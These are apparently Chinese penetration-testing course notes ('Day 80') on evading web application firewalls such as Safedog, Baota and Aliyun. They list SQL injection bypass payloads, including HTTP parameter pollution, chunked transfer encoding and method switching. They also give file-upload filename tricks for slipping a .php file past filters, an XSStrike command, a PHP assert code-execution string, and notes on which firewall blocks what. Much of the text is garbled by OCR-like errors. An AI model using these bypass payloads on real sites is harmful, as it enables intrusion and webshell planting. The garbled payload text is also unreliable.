

第80天 WAF攻防-漏洞利用&HPP污染&分块传输&垃圾数据

参考点:

#将MySQL注入函数分为几类

拆分字符串函数:mid、1eft、1pad等

编码函数:ord、hex、a3ci等

运算函数:±*/&^!1 ike rlike reg等

空格替换部分:09、0a、0b、0c、0d等

关键数据函数:user()、version()、database()等

然后将这些不同类型的函数组合拼接在一起



上传参数名解析:明确哪些东西能修政?

Content-Di3 position:一般可更改

name:表单参数值,不能更改

filename:文件名,可以更改

Content-Type:文件MIME,视情况更改

演示案例:

安全狗-SQL注入&文件上传-知识点

安全狗-文件包含&代码执行-知识点

BT&Aliyun-SQL注入&文件上传-知识点

BT&Aliyun-文件包含&代码执行-知识点

安全狗-SQL注入&文件上传-知识点

SQL注入 https://www.cnblogs.com/cute-puli/p/11146625.html

关键字替换

使用like 代替 and



更换提交方式:

POST id=-1 union select 1,2,3–+



更改POST提交编码格式



模拟文件上传传递数据







分块传输:更改数据请求格式

前提提交方式必须为POST

https://github.com/cOny1/chunked-coding-converter



HPP参数污染:id=1/**&id=-1号20 union号203e1ect号201,2,3号23*/



文件上传:换行解析&垃圾溢出&00干扰&=符号干扰&参数模拟

filename=a.php

filename="a.php

filename=“a.php号%00”

垃圾数据;filename=“a.php”

无限filename;filename=“a,php”

filename==“a.php”

filename=“name='uploadfile.php”

filename=“Content-Disposition:form-data.php”

filename==“a.ph

p”

BT&Aliyun-文件包含&代码执行-知识点

https://github.com/s0md3v/XSStrike

python xsstrike.py -u

“http://test.xiaodi8.com/pikachu/vul/xss/xss reflected get.php?mes

sage=1&submit=submit”–proxy

txt=Sy=str replace(‘x’,‘’,‘pxhpxinxfo()’);assert ($y);&submit=8688

F응90응E4용BA응A4

文件包含:没什么好说的就这几种

…·/…1等



安全狗:

注入ss文件上传拦截

rce文件包含等其他不拦截

宝塔:

注入上传拦截

rce文件包含Xss等其他不拦截

其中拦截的是关键字

aliyun

拦截的CC速度和后门信息收集和权限维持阶段拦截

漏洞利用他不拦截默认的版本(升级版本没测试)